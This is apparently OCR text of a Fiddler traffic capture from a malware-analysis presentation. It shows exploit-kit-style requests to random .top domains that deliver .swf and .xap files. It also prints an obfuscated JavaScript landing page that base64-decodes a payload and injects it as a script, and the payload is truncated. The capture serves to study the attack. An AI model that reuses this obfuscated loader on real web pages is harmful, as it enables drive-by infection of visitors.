| # | Result | Protocol | Host | URL | Body |
| --- | --- | --- | --- | --- | --- |
| 1 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /index.php?uEvqEFa30sJUSg=sCa2MW2l1qdRFX_c16JIolmGgZJi-RVrqgCjnlNiIg71ksX... | 71,400 |
| 2 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /580367589678954654986459286/48956794567845687435648735674325б.swf | 33,591 |
| 3 | 200 | HTTP | arf.fpzhqnvevltlgaliotewbpbjemaeikvuiwnqg.top | /580367589678954654986459286/459643097739469743657974386794384.xap | 20,412 |
| 4 | 200 | HTTP | sd4.qluvapwvoakuplznaophtwjxawwnowhfmiq.... | /z.php?id=109 | 118,904 |
[QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET /index.php?uEvqEFa30sJUSg=sCa2MW2l1qdRFX_c16JIolmGgZJi-RVrqgCjnlNiIg71ksXjw7YhRTla HTTP/1.1
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html lang="en" dir="ltr">
<head>
<title>
NAbuEpDSCdXfoFVh </title>
</head>
<body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b["type"]="text/"+"avascript",b.text=a,a=document["getElementsByTagName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var s=" BASE64HERE";var e={},i,b=0,c,x,aq=0,a,r="",dfgdfg=String.fromCharCode,L=s.length;var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";for(i=0;i<2+30+32;i++){e[A.charAt(i)]=i}for(x=0;x<L;x++){c=e[s.charAt(x)];b=(b<<6)+c;aq+=6;bx=2;while(aq>=(8)){((a=(b>>>(aq-=10-2))&200+55)||(x<bx))&&(r+=dfgdfg(a))}}return r}}</script></body><body><script>GFsjhdfgjhdesgdffjhd=true;if((GFsjhdfgjhdesgdffjhd)){function k(){var a=l(),c=(document),HJFghjgdshJHG="script",b=c["createE"+"lement"](HJFghjgdshJHG);b["type"]="text/"+"avascript",b.text=a,a=document["getElementsByTagName"]("script")[0],a.parentNode[bo="Before","insert"+bo](b,a)}try{k()}catch(m){}function l(){var s="ZnVuY3Rpb24gVGhya3lqaGRmdGdqc2QoZmdyZWdmZWZ2ZWVhKSB7DQogICAgdmFyIGpmZmdnID0gd2luZG93LmRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoImQiICsgLypzd3NkZmpzZ2pranNkZmdkaGZzc2RnamRrZmdnamRrZmdoc2RkKi8gImI2iik7DQogICAgd2luZG93LmRvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoamZmZ25nKTsNCiAgICBqZmZnZ1siaW5uZSIgKyAickhUTUwiXSA9IGZncmVnZmVmdmVhOw0KfQ0KDQpmdW5jdGlvbiB...
After
2/7